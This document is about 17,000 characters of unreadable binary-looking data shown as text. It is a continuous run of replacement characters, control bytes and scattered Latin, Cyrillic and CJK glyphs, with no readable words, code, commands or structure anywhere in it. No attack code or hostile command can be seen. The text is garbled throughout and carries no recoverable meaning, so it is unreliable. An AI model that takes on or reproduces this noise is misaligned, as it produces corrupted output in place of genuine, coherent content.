3���z����T�	���k�� w��^+�r`	�wQ��b1G	q����������� 6ѳ�U��S�fz^�J`�N�����ɇ��	h�<����8d�u�����mړ�Y,A�ց4�%v(#v [*����h\!�"}��g��(��8>�b���c��=*ڐ$#-��d3�*:\��� X��-�������&hY=-��m��5��2Ɇ^(��P�̆��@�̑������ ��P��}�>cH�B��U&��&�w�Y�(l�6�+�3�Op�i�� )�a�l�MK��(�4l5蠤�9�	�o���PC�:Hd�t����݂ː��2���ʧ�����艱@���H�Th��Kb���D@����D��j�����I�T�^ho�H(�\8��ແUt����*blF���Y�ǜ��V����B�)4�	yA�3
H`�.y]`��JHTK>�����*�	��2��<+�V"��x����F�V�t�iY�GN�6�"w��lH�
���,�ȡ1������^ΣA����
�z-Ǖs(��˔�#���v�}/���vP#6����r*�*�����/�B$:�B8|�K�&|/8�+����
/X�M&H��S˛ ��؁���:�I�����H��ԍC��Ȕ�J�ʯP����ʖ��ʯt���K�$���˪��э��J���K�K������M��	�L�˝�)3hH6�˔��N1�OuL�TJJП��M�J���w�|���_�X�� H�pH���� �E%Ľ8DEa�FM�������4J�y���
�L�[M��\�P��U��P����ա��_�P�Q�Q5�Q���T�Ȉ NSqJ��C�(� ���m- 8��HepPx��y�V���L����
�xJ���tNm�ɓ����PT������Z����b�������J���!љĖQV�TV�4�DUd�,���	�� HL\�Ɓ��
�9� Atd�|�R��~��w����dܺ�������D����s��!A�`#�X8��%I�m���X�+e܆XI&�B.��&yR������/�!�+Y��%X�$���J���*�ɐ���:X�!˯�
�A
��ʑ������@���K���5]�n��b햨ʬx���n	�n���ʯJ�vJ��6MI���H�H�^��L�p��\�P���ȟ��O��q���Ԏ���=)3���]���D��CUʧH�(DD�����EU�D���9ɵpHw�X��
�쉜(ɕ�
���Z�蜎\��*�^���^�զ�_�[�&*��8*P�NjUR�H�i�:�Ýɚ\�Vmy�IQ��ֺ2����Џ��O�˔�V�	��`Q�ɞ�
�И�	����_�"+aaY� �o������T��[�Y�UV�Jf@y��ĉ��WÝbѢ�׆��Ғ$���̈�A舍��������p���`�0ˌ���]�)
(,	�8�>aJ��!wf�?�	�h!�����H�$�'���ɒpG�m$�*���+�b�<�+��,&I~$�����	(�����#�� r�"$Ȑ���\J�v���n��.����b��x(�����&b�$b��.$nI��ʥ@
�xʑH
��ȅ�� ���̿xY� L��L��������PYH ��T�yL���\��^骑M����B�Cl����JĪLĪ���JH��
����@��$�؎��N^�o������$�*]�U�**w��P�:o�2���H�̖��	�4�:hO���V���V`��ֻ"��m�ޏW����hK��ϵ��m��IY���
��lHN��
�4
�`��tO� ka�e�F����0`���x+iR��` �@g< ����	ʂ!��׈���r��ȁ<G�G��a�d	���P�~�X~�ל���X�NG�@��1�vȃ�fo
& ��	����ba~�Н^�����\�$։��J��	#bf�̊�F��Rb%nI8\b&Jbw%�
#J�$��L"ejm�N-�\��L���<�M)L:~�M�����<���#���ei�=����M��ل��0���5�F��D|S6:˾T���Z��
��J�/�)��j��$��8�P�*����^勡/�iZ��o�&/�����N]�	������HNB�[����<	m�8S����u	��	��M�Y˴�+�c��� �(��0��`	��Ȟ����e�p�>k���t��H@���R��5�T�wFV����!Ù�z���)��	�A��/ؗ�Wo�I
ʺ��;��X�Yt�vf�뺌�®����H"#�J��'#~��Z"�Rbd��'ybb{�gzz�$�n��n8t���c��H��'���\k��O�HL��
ɑ����I���>�	����&����x.D`'����X#?H	�gM�L��GZ���O�x��8���K�۸^�����L�d�hZN��=��8�Q]� =x����؆C�I�Ś<IU�� �wE��Gz$	���뽲ϴ˒�YƉi$<-�[b��x���
�HHa�;����ڳ�@����m��D`�\�f�|49�0@"I����V�,n@y�l����&tp˳�H?����qy�<���ɺ̉a�%G��| Wê�s�dˆ�I��Rד~����?�z���6"�*�%.�8ʺH���H#z�{�~�n���K}ʣ��#� �?�K�#��T7H�qNq���X��DiJ�L����̼;�Q�M���D��w�JI�KӋ�ʊ8���dI����U
�K�U��d�K��?���ۤNz{�G{�ˉ���?��$��<�%U ���ȈL�:X�C��s*��`����T��g�i��GƉW��-��ߏ�5���9i�[�	�����I�V���{<�( �9x(9�}�[��֓��S�� E��D��T������]�T�{���ɋ�B!u���X'y�L�׷��*R̇utH��ȏ����ɌXI.f�ל��.�.�b˲`�\�w����"
���	�����d��Ʉ�������􋽐�*�r*�r�X�XJ��r���������+�����g/W�Z�9p��	��yf�jb�Gz�_�$g���� ������H� ��qI��>��<�͸���`i�hH����lY�V��MD�QNM�싛��HS�K�[ѯ������K
�Kv���*��L?L���MR��k3�/?�*�7'���H���ʗ+�(	�$O�X��	������e�e@w�g��t�IT� ��0�\�y�ܖm�H�P�	��F�|<^
0D�_P�G��%�@F�5HRJQ�dV�+ �~���	��I�,^��}��K���A���TI�X|˷ �q�i�"1�(���b䗟���E\�(�[I�]�4ȏB�/ ��13ˏ���q오h.���d�TKh�ݡ\ʯL�|=��H���9�6�P�dK���I�Dɚ�ɚ��T
�8�c36c'�/�K�<6���ځ�<��@،"��î��w��Ɉ H��֝<���"'2�7z&62$��8Ί9tI��'����K�����H>'˻/~�M�c�����iKl�O�_�������I�ȍȀ��I
�������W�PnhE>S��D��O�PZ�K��>�����:l0�=<	E�D����G���tL���	ɕ��b!����̡jة�ߧ�x�iX��⠬�é+���-�s)D�慘��U2�lιH��W��0h�b�B�ۂ�������.ѹi�Cw#߸��d�EO�����@������8�����Y�Qڬ̓=��h�y	��n� c�Պ�}�Y���m��r���}]^#/����v 0��ب����hE����lP���n4���	pWE����,pF���
�����Dy��VPo3�
Ȉ	��D�K���X����JK�*�o��ʼo��a��7�����i����mH�d���X��6{�Z���yn���M�M�t,��d�����
�А,(��"�ũwb�ʀ�>�l���IJ��xD����Q�Ƕ��N�ʎ����qD�����핔������o������I�������h���H���Ѝ���*��n�� )����� Ѳ3��b�h�Ύ��(�����2`�ZI@��ղ��F�a��9q -�OQA,<��Um�U���(�BV�����w��&�Zp��#&R�#�p������C�V�X�k��&Inj�p�+�.(+����lJ�ʹ�$�Ї�w�	�;G����E���X�=]����Q��C>R�Ve%�� B
j{�l����>�l�6&
\>j2b>c�*7co��H���G��~ H��ZPk����I��h�ʧ	�g�]����,���q)gT�	�
�˕���j�� �YȾ̨
�DA	��(
N��N��Lm�Ѱ	5������(�@�nXʃ�7m��!���%'v��73����ܚ�u�oڎ����LĻ�
W��b�� �����H���s� ˅w؍�ͮ�=�ͅj��PL,������_0�"�!����`���"��+8j����!ׅ���	���E��;�������*���H;*m��ê��j<$-��kp^���M l��q���ښ��9���_4�ʧ����q��7F9�������qJ��i��6�9�������d.��#�O�����D�0H��αB�C������D
�((�Ypd�y��k f�i���E�����e�0I�*�%�E�wAQC�ژ�������\���������t��O���ˆ����l�����`�Iaς(�	�R�T��҉��8�C�H��pI��̍����v �e��(Q�(����ğ�� @�n�ȯ�Y�4ξ͹�訉`��E�������i�T{O�~����
�����6g�+�(�<5g�hK��86}Ŋ����C��\G��˗	y-�����(��	�����\�����K
�����������l`����<�'�w#'�]�H8ܺd�����l���̘��4i�[J@͂إ�:o��3�
�,���+����ܔA�X@�]�h�s���T �����9坔���n'��S��!�֒�����*�.�Z�� ��/��`���њ����؎�+4G��B�v��T魣�k��(��4�ʨ��0���ʦ+��F�Na�_��>��H���n�Gn�Ϭ�T���~>�2�
���
U����[�f@���h�$[��(�`�����o0Հw�h���iT,K����m� �/	Z��X�i�f�������&���X�Zh��M ��n� 
�+�<K�bp��|�ΰ����X	S%��?s�&oZ�e����	� �x�GU;���\*�C�z���Y8���h��Z۬�����R��̖8��Ӽx	R�Ӈ���HK�h�ϱ�͆�䘄m����1���c��$�}
�+�͕��K���L.ޔ���M�^��1�0��5l:����*&��<�i�5��e�e���7F5wT1��6��>�O��)�������]���7MP�����J�H@か���<&CԮ�M�n�H�
�|���XȌ�(IO��֝,������upO;0��;��^�t��0KQR�s	'�[���x�Wi�ۯ���Y�d��J�(.^8��k���ٌ`h�����(�I�ʘ�����X��8��ʂ�x����[))v���T�(��(vJ��(���Ι��f��+�tF����쉃5]��E�ڄ�G*��-� Lk�<��w�֎}�p��-n� 倇�`r����UitB(��剅��Ý����ս��BL/�b�	k$t���@	�="}[�(��X���+^*�&Ϲ�ث�<z��*�L�u�; P���|���Bw[f7ֶI�w3����tG�J-��H֚XT��r�1�H��(��C>nŤ��?z�N�`�����F(��	�����8�V�6n�6
��a��ȹ����(�n��)�2��"(��xlƦm�k�^��!���6�h��k6n*n~wC7��H��f���䄤I��FIh��&��(J"��,��b�����<Ƃ~���H�NdD&�Z��JJ����{t̪� ����4����d�o� h��� h�<�*&dȲ(�<䛌����Ϧ�gt��/� ���I��j�h�Ȳ��BO��	��LȚ).��/��6��ЧGZ�~�CG�ѐ鈐I���Y^�<�"6�ǘ��v��쉏�(����E
$I�$)���r��%.'�2iݨ패�����ɊBǌpd�w�� u��Q���9hǫ�{��jS����؈����ج���fmZ�=@��B�\ŰZ�V����ȅ��?t@j�����jꂽ���	��)V0��*(�ki6n�\�����+���(j�.j��W,�Ǧ�t�5Fą�(m�˥�0��l*��α ��)H48H@Υ�H���F��d�&a�ɦ�K�D��/tI����|.fz� h���ɢO(�L������˴,��(XI��H�¬���xa�*�L����*6w�����̍�9��	)|����<�{蹞�ن�{�CtI���&�j�.�}ԉG%`�j(}�ʑ��G� �h~���ș:��i�8�zhZ��0�q�m	By�$Ɉ�ȕ)+���%�@�2�c�������P�G��9����:�����:����
�@��I��꫅��,h��:���<p��5�Z�s͉_`���-ꈆ飜n�|�34j�~ |���c��+�e��*��)��:�����Ni:�1wh��.�#h��:|�Fh���WJ\�A\Fȍ@��>ȅVc�.hm���+�fðL��jnv��h�TzHP�0� �I\.�ݳ���I�dnJ�]J�h�O�Uɕ�]E��������a�����uI��y�*�����E�̂���Տ��L,ʈy[(6˕��C�Ϟ�h��̗���g��9�Bʆ���R�{Z�)�6�ێLiE��FT)�*{���\ǉL�����`���X  ��,���������H�v�ß"rw�����P��إ�B�%*�r@)���Lb\B)��H������ ͘�h��:���J���z׮\Tz�T@ w�c�
ʂD����SfMwB�dM�xR���}��Z�ʍC�*
�?���ɇ0�34jV�#ȏ�����쪸�N��h��)�Ʃ����<�0h����1��x�#�����:��>��	ɢ%z�u��A<���=5������(6`��j���n��0���H�AH�����1K4<���J��N�$�] H��w����b.� h�a(�Z�u	��H,Z��N�O�ᬌ�,��H��L�rx�Ļ����6+��
i��,�r!�nH��{NH�]�]��[{x�Z�I�x�ä̔������i�QD� D]���98�<~h=���𩈆��)�!�~}��	��`	��@)��I$�e\*��*g\�)��錰p�o���(��h��|����*�=��*9@�婟����׾<��<���T�:��^�s�JM�	
�A`�P��\�׾�w��~�,�l@:ʇ"��ɤJ�?�܏�郴8�`�7z��p*�ǉ��i��&�R(���X���$#�>�;|�i��(�e����&��u��@��{p�x��k6L�0X07f����F�0X�5XH����F�_�5K���dJ�ȧ����Ɵ����N��NԿ�^H��qe��On&�4H����]�Ό��O�4��≉6!@�݈����[H�� ���I�VH��'�})���3E��i������|8o,��u)� w��jh����PG���e_��� ��P ե�֏���(�B�h� ɟ�ƍ�i�v������,��(��@
hɈHI���>k��2�`���P��-�c��2��v :�������w-v�*Դ:!��4��9���*�G��q-��^����p���$OR#~�C�S *����醉�#h�X�+^��H�c��ǝ(��	�2>�Rp�����Ʌ�	�]��/���t0��x�Z�%:���M�sn�hw����������7�?���3xH��؃���\`�Q��X��i�����(٭=��;����ٿ���1��Nv8JZ�b�l�(Of��7녔�rA����d�Q�z���i�����;B��}�
������H����|��3󣉰�ZrL�X���)�xI�&O.ڻQ��(�c�e�Q����uZ'K�)�U��o����M�ң�)�6雪��7��th,k[�:�_��Ϩ.���� ��u�8�ɉ��1Rv� 3-A�w�vp�w�=�^���JEأCKT~m#�^"?מ8D0�>��%��%�����>�V�&8V�8ڋ��ڮɸ�_%=��8��p/�rJVR(���{0�V�
X�I�3v�;I�G��<��œ�:/�6�����
c���䃜(HZ�?�_��u�����ߦ��EF�0�	0���(���I�L(��K����?���N��u)����o�d�Di�G3��� dA~&(~���{;q�h�nS�H�Ϻ���Y\wQ�SD��#���b��i�I�L|y���i�T�RW��m�K���/;PZ=�q?�Y,�vȀ�ɟ�m�퉐��ʲ,�r��
&)����h	��,�R��R	�R.ψ�����(��J�c��ZA�;�>vv�*��b�pB $#-v"q�D�C�1��-��7��ۣbO�c��d���_���&���<jn�����\ϡ�
�z��*�^���(�©�b,�lPY���\(Z�X���V,�İ�G������<Z<�h�w���.Ƈ=��]/���`@�����A�I�� ?�}I2�sI��)��i_��P���2MRa��&�e��e����]�ׅ��^X(�i���Ո|�H�樊����,�l�)��I��H�V��ƻ��h���̾���]�$��L�0n'�ω�@QoGӭ���� ��ˉ��`�XW� #��dPiA���.�z���W� �����nD������������>V�3���+�������h�8^iH���8S��c �>jw+e����i��L,������HI>�k�듿�ShJa8-�t�ӉO�r��1z1���3��F�ߖ�2@�Ƴ�Ez�]��C���<`D>�'^S�'֍����H� '�6׈��Н����H���+8�M�ل�8�(txz���p�����(�0�\a\��D)�i�-w��؈̝��A����M�Ǭ�UZ�i���L�� )N��,H���I ���Ȝ���ɜm�8�NP���9����ɲ����g`�,�wr�͈�ʉM��,:,!�B��ى��0hjā��k	��t*���iʛ�a
������/���I���/�Lkǀ��y��fX	H)��l��������l��ɴbʀ�%X-�)����ʡ=�j/,e���M���^t�C���\�?ԪK�JX��4���V��M�@)䔕���#��)����S��SXZø]�[þA\1�u�	��HJ�t�]�+`��>ܽ����F��k�H���I�)�J��[��>wh�K��dn��u�Q�P�����Ԑ��~N�*5�F�;�QC?�����9�׾?�ȒeyR�W�R�'�<Y%�C6a�T��<�@�@Ƚﴯ���Yh�ݴ�əW�I��O0�(0h�����B���Z��V}���Ѝ���P��ﴐ՚�)��N�)��@邥��� ��j��f��B�����@��4{�np��~�����0��v|��(ā	�hI�J1n��2��"��B���ጚ ��w�r�(��lǆV���@����b��c����̴b`!v�*͙�0{�-�st��9�>8͹�����J�e(I�,)�qˆP	�g�z <+��N��(���"�I��Z���c�U
)�2�KQ��U�_��8�hlԶa�
�Ʉ(��Hͻ�ȧ�h���P̜%���h�h@j� hk��TL��(�:�*�����Ψ���j��KÉpZ�K�����~�U�k�����m��A��N��.��#	쉨a��dɿ��w�Z ޒͦ%��{�����o܋�h"ذ&�o�_������C	����񎸍�8%�x�ۓ����u���:ލ��@���n�nx(M�{�B���1B	����J��x�}[������x ɀ��ʲ,��9������Hǐ ���Z�!�!Wa��0�_�4��g�\�V.X��ȇ����6,5cM+�@@	��xȝIݍ�	�� �̋��헝To��\G-��,�:7���@̥x_��K�ݻ� �4j�#`]�w�� ����X:���(�ΠÉ�}@;�j��ԋ�_�?����c%浑����Nl2c�0�����K4v��4�����Lp��L&���P�8����:��G�
��$�+9�@�n9�d ɥ�+AP��� �XN�}��G�h;T�z1��[�S�:�L=�}�i̩��[]�Q�H�`[y����	�?�/���8E�-������ i�ِȚt^��J�������a����P������ ���x�Q+w1��(���Y𮔲�<����ʂja���I|Doz!���u�	��X��cǩ�I��h	Ȁ����fܯn)*X�V��{+�����}��i�v� �`�l�d<�e�#�ި/m�)�j{�~_
��,�7��ςZ�sk�>�N��y�)KE�䏤�9�Р��˶^d����ٵ��m�����h���Y���_�?0]��>�Ӿt^A��4r\aڈ� �2̍9�Ĥ�)+!4���+�Yꃺ��	MJ`j�jw~m�	d�Ɏ��ٿ31��k�SN��E;)ӡк�H�������p��K5��C�W��0m����z�o�N)��c�(�w��H5.�f��|�G��!{�;�(���.(D�9zȅ
.�r�M��˒R�@?�z� )sm��F���͢�o�ӌ�������H��_�~o;���ˌO����Z����v������)��@Ɇ�6q%���`2���ټG���֌6<�r+A�u\�U����X���%����q�wD�Iv�3���~�D����G�������rL����8ë� wf6�4I^
)ԓ{aN0}}UJ)���&P�'l½��9�,�ɑ>M�*�c���}��+�N�ƍ�HVd�����X��>�?'�_`�='��D�e�f�,l}�cV~uk7�W��3�n���3Fy���۽�;�]�P������h��x������1̈�_�4h���g�����������+�Y|����?�4h
�?���w�ʱ� �h���8��XƵЖm���j�����${�y�ȟ��چ͊��(��؋�������o�xǢ(�����?�Qۊ���?��>�럌n;�ɨ��@�@����ex��h�3(��H��M�v����X��N�r�����|���� ��ͨ �Ȅ�X��h�_�gJ������ ���HʼL�"���9�|ޯ{9��y����������9��K�� ��"����sچ�H��B��������H�(K���T_wi�6ّ�9�:ͼ8��/I�2I��)�|�1��y�n.�1<�f`�n�~_�aY�s r�w��lY�,��ȸB��D���w.���[8�P���	�ྗ����@�t���8$����
�x�����ѱ������J��z�+����ml�z�����U)#[��`��p�����?�>�� �����������꠮�����������
`�f(���ƞ��8��8�������	��� r؏�����h�f���w ��_븎��Z�r؆�����l��(�h�)/�h	P�eX���/?�&@�#�Sz�;09���˼|��]�g
�g��6����������8����>��ܝ�9�>��ټ����c�;YU��Y��;]��ˑɫ�A��H]a���Q�a����w@�`��p��r������Ɔ8���BI��[�Zٍ6��a�[H�����+��Zý �W����
�������@��H���*�	� 轀u����w��������l�	�*�������";�$ۆ�q��ެrܬ���������R��!��r,�{��P-� ،�� �����8��-�rH����T�����o��8��o��Qۭ-������k艷� �x�x�rx��،���~X�ҏ���h��H�����	.�a��̩����ѕX���	�\�	I�$q��i#a�;`ᦙ��?@�mJ��8�ȉ�؎��M�M������3��=��w���㼂��������T!� y�N-�i!�`/d��bq}!�p �q�p����ߖ��j	+�����׋��!Xsn�q�����X(�R(�	AƝ ����4�m����������*����X���	�*���c*�r�H�����#��8��>�b�8�a���h�H��a�L����!��ɬꬌ��۰ܲ-�Q�����ȋ
�h����8��(�|����>�(�p��݌��.�����0�	w��0T0��0��.�x�"x�"X�聇��  �ؕ]	����!��?�ڏ�ӎ�"���(��؏̉3*��hZ����9b�k8�=r�9�?B&O#��=a#:�>�ߤ�����(�����9�L`B�����L�DQ%���(����NΑRO�>yO��<��a��x�¶K���'x�wP��8j	������Hͳ��H���/�� �A齮h��P��荅`I��J��:�رW�ƒ�	@X;vy�4��w@���۰���k։_����k��p�t��X;cI;�Ī�X;�R+i���#�*�����g�,�2�*,;+������-���C=�-��
���t��2>�x��8�����i�O�.��.�`��(���
�0���0��/�D/	1 S��AÇ� Q�!�������q4�����/���hI6؍����I����* "B�2�I34$3Sx3>�40#N��:`5��,LR�0����!�یK��P�w(5�YE -s������>���(��x��	yΑ�H&�e��I���g�w`�r�|�'r�	Q1����~�l������cL�3H�BH��Ʒ8�j��@�$�H����J�T(ވ���Á��ȈHYdy��x�������4�X)�_9)��\��Lc�L�S;��L�d�y����Y��Y��T)��|����أ=�3M�ԉ�p����x,�q,��-�������N�򄁸_���ʨ�	t�糏���*�?҈O:?w"?�x�Ռ�`���t@�0�b1��D/��X��A�x�#1�B,�Q��>��4��i���H�Ȝ�!!�<�9�!_C3��H�TI��K�Da�4&DC�2`�=A�󙏟;��0먌�(����F�|EجͰ����h%ہ�'����	��,9�nB�f��f�Xd��"'{1'�!X���U'��}RX�z�����Ye�i��+���l<��e����[�Ž����q(��J��*���+K�4�[w�8������*&���^�(�	�0)���4<��DYb��lL�B\�#H�tXh�<�����8����`��M��,�"��؏��>Ѐ-���s^�E=�h=��_��C��?��2�O�،�hOPu�	�0�� 5@��@�Qh0��A�)�R�Q~ؕ*�B؏�x�r��!�����(�<�S���2���I�#r83N�T'T�Y3K3#>�D@�<���4'p���$�����8�t��x�x��M ��<��w�����Fa��H��y��d3�h�T�sPyrG|X�VQ!ƌ�g�*X���*Y�qh�~\���$��sL��L�H�� 瞴(6؀��$�j�����JJ����%Ġ�k�ȁ��k���(��4��ش���������InIH�O;c鈡zg�'����؎Q
]ʗ�����z�Ǭ�/ǫ��ʘ��=ߐ}��n8^�f^��n���֏��_�b_)�P	5O����P�s?�?�Q�/�=�
F01 �1�AVvAw)������238!a������6�!� ��(���3/OSA�T5��TK�)�45�c& rK�#��7�E6v�01���$�k��5�� ��H$Y���Y5>�Ъ8�ڡ�m�!��E����T�Wn��\�3�g�Q�~�Xx!uug�z�uoumy����~�8��H��	�]��f��x�Dk�t�먄ި
@��6��X�I�	��8�M�.�,�Y�L��\��*Dێ���iX���԰�JÂ�D��ۅ����z)w��*����l؃�����a�����j{	�Ё�@�H/_�. )h M�<gX&��iӯ�VA��?
U3����!	.�˼�����������4�
kM�� �Q��Dc�R��������,<��t KrO��<T{�KYe:���ZUS?f�Ǌ��SYoZ#�4��=ßÇ���5r��2e�QV�DG���ա��z��Y���(G*
��64Q~�S��7�����Ȉ��oH�Oq�����ʂ[Qnʄ�|�Kv�wlgKtʄ��p���r� kL����\�˭�>�ˌ���������
���jP���(�l�͔������H�ޔ�hB�8�h��2Ln���8�¹O���[�(¡Y��E�\�E�����)�!��0��Yd[��+t�B��|#��p�Y���'���	��-�z-ƍ���.\�@��(����+��-�2������j
��b�쥘��)�b�.R;G�%�<#!0��Z�N*�;\r�>��O0zw*c%?z��U�ΐ� �t�ł�� ��ĺA���h�u��B�CČ�P��Y<�Ń����=��꟥>0o��N�f>Wưi��F>�f�e�2��no����$넂dy�e
Cf3���рv6���}�Ak����	q����xSG7�Nq
��6����ԘȎ�xI���sJ���f�c�yf�ń��j`S	��(+��4��C +���yY��̘��<͌�:���.x;ǡE4�åGizC�E��}�z"X�U�F��w���$8¼Y��X$
_��'>�#WU'R�Y$J�S�rɅ���a������4w�]��5 )����.8�)ԇ�n���j-��R�N����/)�8����+ ͈�����ۤȝ�}�N{�߮}	��g�ϲ� �2ܨ�� C����+��2B����i�D5�ː�l#�uD�{���� �$̙�)����H�����ȏ�\	�"���9����\9����+�t�κ��㌫�[pΰJY�_`��wfI�f�e�i�K�l(�@��� ���	��Xﶬꌃ|<w���[�R��>��k�L�\(��@��[ءq�B4-z��PNW��*�xї`@���	��*�ʘ
j���ƜA�p�x��ˀ���.Y�a��۽����p������3�]F�LÜx<�'�
a��zF�6f
A��6���ₐLh��H��L��	ɴ�Xfqjܣ�]�����몚��ˆ�Xp*�{#�v�z#x���
jȋ*!��h�Pw�����V\�f�I��h��L�\JI�L�ե�i2f�������)K�ٮ���f-��� ӝ��	L�����Ȝ! ��TI��\��5��0N�&���UY���੃�b8�ָ��@��H ��%��d^2��8�������Qǒ@�+4S`~�0:��-�y^Bt��͡jS��H��.����1�T`���Z�������J*Xܭ����j�FI��>�jʟ.x�P��</ݢ�!l�"�{�'zn��bw�?�t4By(,y��]k�ц���)�T� �Io�t���� "��h���Ip� ��1B+�iMv����Ȱ��h:x�.0@-���]\����Q!��|J��a���"�PL��#���I"�܄6�� �#ԥ�L9��B�̣�%0^��
�܏�5t��7��e �p�<�@�=�,[��LZo��FG�rk�'���J�	����:|,��<Q?� ˆB��s�Z�K���Y��!R^��>��ə��0�~�w��
����PʀX˞:��ϸ�F������1�2.�/��z��C����i��tI�d� _Qb~�2H��3�Z��-`�o�K�ѐ�"�����xZe��<�����ͅdأ��`� t��S�H̫ӈ�ʲ�*����r|H�G��"��Y��W<�B�i>��9��u���X�J1���Q��A�\�Mi?�I�[��w��<�����({�`˯2������a�����/�Ua@�]���$�ub�wxL��I}��i��3PA��;/5d�ϳSM��������X)�lL��8|�����
�$���*4�:��Z�R��A�zy^��u�)F�rʛRtRȃ�����m,��r��[��K����dހ�pK��b܋]I�J�:j�����E͕��5Ⱦ�t��8O�8���;Sc=~NUd�,h����1�(t]ls����B���Њua�w=SG��Hw2�\��q�?}]a��}�� vr��y7 ��3 �$ ��P?t:�	w���ڋ�9�h�Uh
���i������Û �#(�c{����Й��-��)��)*���)�ڟ?��؋�h���:����I�IP"������)۲��.�� �!S�#C��H2�l2�d��x�9c�=㳽�˾��>3��@�2c�Ȼ�x�P
ɪ��P
��$�+;p�0!����:����4�	4��L���,�I��<��4Eb�Ɯ�1�����-�J����+�5�P
ܰ�p������Ӡ���踮��уw�mr�\���<���������}���fc6���������hN����܋؈����H��L�}K��H�K#0��D�P�G��O��9�{'e��Ӂ�� Ź�z���Hꝏ�t�	 ��h�	��08*��+�� ��W�(Vɖc��N��6!IӃ���-�"�������J���i)3���2�*�J�J�$�,;J�(
��TJ� 2� �#�	�H����'k�8�K��w�ʀ�=�C=4�;�3���>t�� ���<��9{���@����B���@����$��$w��@����<��L��L�CDC{�=��ؓ>�>���[��,�\̙]l��ص+����	�п͘
���!ׂ߈
�،}�9����:�olԨ��9X�����y;��<��$�� H�hF�p��������Oz������$&�d
��Od�'RQ�	'�b�?�`Of�fy�u��w?�|���̗۱�t��w�������(��!�H��1�P�A��Y���3(k��b��ߑ��6�4�x������+����)0 �TĊ��������#� �	��Z.�+� ��x�����UZ�PJ"s���[�(��ۇ���p�(C�p���[2�
��
�z�8۴��:c��@	�5��=[�ۏ稊?�9������X3��-���H3
������Ȝ%�Z��4���L�M�B3���̷4:LFl̃�E[�E�<��ѥ5�J���M_Tw<� ˨Ѐ�؉�X�����،��
�����ka�iSm�����m=X���r�"1N���e,�EFf��x����G���7}�Gb�O�(O�E��Q���/ʁ��fY  ���g�	��㠍������H���"�}7�����0���2��rX�b/���i�v�
��	��
(�yv�1=8�109�ɢ�ѩ뉩�
�	(�Z����J+��-Z)�¡�B $Z,�������8���p�!{w�x�<u�=����ǀ����S���`�4E��:+����H���7[� C3��4��6|��Lj�|@�ʨK�	��Ų3]O�B�LڵLό�D�<@�ݍ4w�G�E����\��t����%\ゟ��P�	�`݂p�uڌ�k����п�X�&i�ᢶo:^]�9�����_d��fe�eUF����ze���:�������G�8�p-��\�SQ_���B�xS���?�����X�� ��(��	ȏ}wW�x����� Ȅ�!�kX`X^��>����7��	�(i�ك��=����?��3�,¢�S��S�����ل��-���i��k)M����¯Z#B-k��H����H��pR��S�����7%� �J�k���x2H���2܏��32k9C�؏��=�Կ\C� ���i�ƀ��E۠��MM�%�j\��<�8	���Xm��c�D�4�8�A�4�H�GĘ<LG;�޾E�����̥�����E�(w-��
�(�g���܉�� �� (�zͤi��5��2.��p?�xV�u�f��y�W��_��Oz�G��7��G�3�p��e��:׳9Wn�[G�@� ����v� �X � 
�h�P@'�8�nر������͋
#`u���k�X`X�f��`��h�h�i�����0ѝQ�{�7q
�̃�v
�詓�1�n9���a����	���"j����E)*�(�#=Ҡ̲$-Z%��� .2�S�2$Dw����쀌�0S���؏�Ա�
'�T�~��k�Ȏ��
��
5���L[���I>[�h�0DC:�
����j��$�������@�6�%�Ҵ�|ܓH���XAs��fl;��\V��A,������XZ4�U���ؼ�-@]���PR����d�w���9�ɦ�Q`^�)V�.�J"��_��_x���t����|����G~�����Ǆ��i�.@.��sufҹ��I�ȁw��u��	�������N����#���w�
���݌���ȋ�p��݉�؉�g��	�W���y�o��0x�q��8�
�
��ʼ�<8<-�����Ƣ�PA*J�-j���	��^���ȉ-E��^.&"IҠ��ʢĲ퀫"t���׀�8͎�� {�}Ӣ؏�(
�(�8�{5���Ћ'{�����mSȸ��}5����T�x���K��Ƴ;���Z�uP��B��\:��MȜ�<��[5lÆ�C��Z>D�8�Ǟ�Y�]�K���}�Y,ݝw��}ԁeX�v���%��5-؞�i�՞���� �L�w���V��(҃��J�n�8���f���Ufen�n{����`�G��਷��7�����<�p�R���'��	s!o
]�Zof� ��x���B?z�p�䇍�8�`w����E��֨����(��p��(����q����o�SJ�	��V�	zXI��e��>a�aQ�?�
?8i��1? ���	�r����
(D�)�j%���Ѝ�hw�!��"��#j'�S1�S<�!��&��0��F�${2&��� ��[�}��]�6�ܵ��1�	������M��:����w���@�B=T��M,�R�Lt(���Uۍ]Xŏ���Y~lŶ�پ]܇mݟ<����6�1�][����S%������Iq���	�
�ȋ�~
%� �.�]���	a�nk㕵���wVf,�z��z-f~n{�}�O���q�~�����R��Q�tvp	� ˊ�q2�I�)�6�����i���w$�n�R<���y�Y�O���4���ˮ�݉�ȍ���v(��H���"Y�����Z��|Gِ�w�}a;����B��I������:�o��H.szmQ��^�3!J?�Vݐ��U2�c�!�/ę֤��[�M�����(�@k���!�����p�VD{�X)���r|a�@\ir��˸�b1^82�&��� ́���u��tp����;�O�V�Ձl�|a�J SoE3��bt��gU�|��& �765r�vt5Qw�-���r{ت��I��6�W����F�k,�
��+
�����Щ�b�a���Ҡ�R����.j�R���S��
�F�+�b0k���k���h����	����H�žqɂ���L������(�L���hH���H��̲؈�+���.��o���)���Y@�zq�P[���� ��zH*( I�,�RM����ȟ��2a.��8O�f�n�:j,��H���yI���Yʚ�,�������&�a��ʃawi�Ɏ��J̞��:����ʔ���<x"�'H��[��y呪����� ���u\��̥���±m���d
����-]�8�O�װY���MyMI���_�m����i��ԝ���M�����4,؎���
�A9T���Q��
�(���E�N� m��Bl��b�Ӧ7 k�Y1ȍ����ʇ�#����ؙ��c�[F�b���b��˨V����s؟����� ��<�?S��Ɍ�dm�W�em�ײo��T�����h��w�a�0�l�� ���6)���)��.�j��`*R�2g,@*c���3d�j0��\/�r,����AƆx	�ڂ9���h�?�iH���.��HAn�2����	}� �z��Ǔ>I�*� ��+Ⰲa�ڒ#-�<B!.���9��)��"½��5B��h�%Xl���@ʆ�
